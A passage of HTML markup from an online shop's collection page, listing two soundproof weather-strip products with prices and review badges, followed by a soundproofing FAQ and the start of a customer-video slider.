</noscript> </div> </summary> <div id="FacetMobile-2-template--25976881873184__main-collection-product-grid" class="mobile-facets__submenu gradient" > <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button" > <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Product type </button> <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.p.product_type-mobile-1" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Soundproof Weather Strip" id="Filter-filter.p.product_type-mobile-1"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Soundproof Weather Strip (2)</span> <span class="visually-hidden">Soundproof Weather Strip (2 products)</span > </label> </li></ul> <div class="no-js-hidden mobile-facets__footer gradient"> <facet-remove class="mobile-facets__clear-wrapper"> <a data-no-instant href="/collections/doors-and-windows" class="mobile-facets__clear underlined-link">Clear</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary"> Apply </button></noscript > </div> </div> </details>  <div class="mobile-facets__details js-filter" data-index="mobile-" > <div class="mobile-facets__summary"> <div class="mobile-facets__sort"> <label for="SortBy-mobile">Sort by:</label> <div class="select"> <select name="sort_by" class="select__select" id="SortBy-mobile" aria-describedby="a11y-refresh-page-message" ><option value="manual"  > Featured </option><option value="best-selling"  selected="selected"  > Best selling </option><option value="title-ascending"  > Alphabetically, A-Z </option><option value="title-descending"  > Alphabetically, Z-A </option><option value="price-ascending"  > Price, low to high </option><option value="price-descending"  > Price, high to low </option><option value="created-ascending"  > Date, old to new </option><option value="created-descending"  > Date, new to old </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div> </div> </div><div class="mobile-facets__footer"> <facet-remove class="mobile-facets__clear-wrapper"> <a href="/collections/doors-and-windows" class="mobile-facets__clear underlined-link">Remove all</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary">Apply</button></noscript > </div> </div>  </div> </form> </facet-filters-form> </details> </menu-drawer> <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper"> <a href="/collections/doors-and-windows" class="active-facets__button-remove underlined-link"> <span>Remove all</span> </a> </facet-remove> </div>  <div class="product-count light medium-hide large-up-hide" role="status" > <h2 class="product-count__text text-body"> <span id="ProductCount">2 products </span> </h2> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div></div>
      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25976881873184__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=165 165w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=360 360w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=533 533w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=720 720w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251 750w " src="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="motion-reduce"  width="750" height="750" id='quick-add-template--25976881873184__main-collection-product-grid711838433345-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060344.jpg?v=1762721247&width=165 165w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060344.jpg?v=1762721247&width=360 360w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060344.jpg?v=1762721247&width=533 533w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060344.jpg?v=1762721247&width=720 720w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060344.jpg?v=1762721247 800w " src="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060344.jpg?v=1762721247&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="800" height="800" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-711838433345" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-711838433345 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-711838433345" > Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-711838433345"  > <a href="/products/arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" id="CardLink-template--25976881873184__main-collection-product-grid-711838433345" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-711838433345 Badge-template--25976881873184__main-collection-product-grid-711838433345" > Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.85' data-number-of-reviews='150' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.85' tabindex='0' aria-label='4.85 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 150 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> €8,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> €8,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482&width=165 165w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482&width=360 360w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482&width=533 533w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482&width=720 720w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482&width=940 940w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482 1000w " src="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060013.jpg?v=1762721482&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165" class="motion-reduce"  width="1000" height="1000" id='quick-add-template--25976881873184__main-collection-product-grid771815473217-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060010.jpg?v=1762721495&width=165 165w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060010.jpg?v=1762721495&width=360 360w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060010.jpg?v=1762721495&width=533 533w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060010.jpg?v=1762721495&width=720 720w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060010.jpg?v=1762721495&width=940 940w,//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060010.jpg?v=1762721495 1000w " src="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-seal-strip-for-doors-and-windows-kk1165-1204060010.jpg?v=1762721495&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-stronghold-foam-weather-stripping-insulation-tape-soundproof-self-adhesive-doors-and-windows-draught-excluder-foam-seal-door-sweep-wind-dust-draft-insect-proof-kk1165" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-771815473217" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-771815473217 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-771815473217" > Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-771815473217"  > <a href="/products/arrowzoom-stronghold-foam-weather-stripping-insulation-tape-soundproof-self-adhesive-doors-and-windows-draught-excluder-foam-seal-door-sweep-wind-dust-draft-insect-proof-kk1165" id="CardLink-template--25976881873184__main-collection-product-grid-771815473217" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-771815473217 Badge-template--25976881873184__main-collection-product-grid-771815473217" > Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €5,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €5,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--25976881873184__collapsible_content_KREj37" class="shopify-section section"><style data-shopify>.section-template--25976881873184__collapsible_content_KREj37-padding { padding-top: 27px; padding-bottom: 27px; } @media screen and (min-width: 750px) { .section-template--25976881873184__collapsible_content_KREj37-padding { padding-top: 36px; padding-bottom: 36px; } } .color-scheme-template--25976881873184__collapsible_content_KREj37.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976881873184__collapsible_content_KREj37.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976881873184__collapsible_content_KREj37 color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width"> <div class="collapsible-content__wrapper section-template--25976881873184__collapsible_content_KREj37-padding"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#2e2a39'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_wgy8gJ-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_wgy8gJ-template--25976881873184__collapsible_content_KREj37" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_RxhQ6R-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_RxhQ6R-template--25976881873184__collapsible_content_KREj37" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_VkVBwe-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_VkVBwe-template--25976881873184__collapsible_content_KREj37" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_EDgeL4-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_EDgeL4-template--25976881873184__collapsible_content_KREj37" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_HWhQBr-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_HWhQBr-template--25976881873184__collapsible_content_KREj37" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_rqMRpW-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_rqMRpW-template--25976881873184__collapsible_content_KREj37" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_dpgzhi-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_dpgzhi-template--25976881873184__collapsible_content_KREj37" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976881873184__image_slider_LAnExW" class="shopify-section section"><style data-shopify>.section-template--25976881873184__image_slider_LAnExW-padding { padding-top: 27px; padding-bottom: 27px; } .section-template--25976881873184__image_slider_LAnExW-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976881873184__image_slider_LAnExW-padding { padding-top: 36px; padding-bottom: 36px; } .section-template--25976881873184__image_slider_LAnExW-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976881873184__image_slider_LAnExW.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976881873184__image_slider_LAnExW-padding color-scheme-template--25976881873184__image_slider_LAnExW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='slide' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.de/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
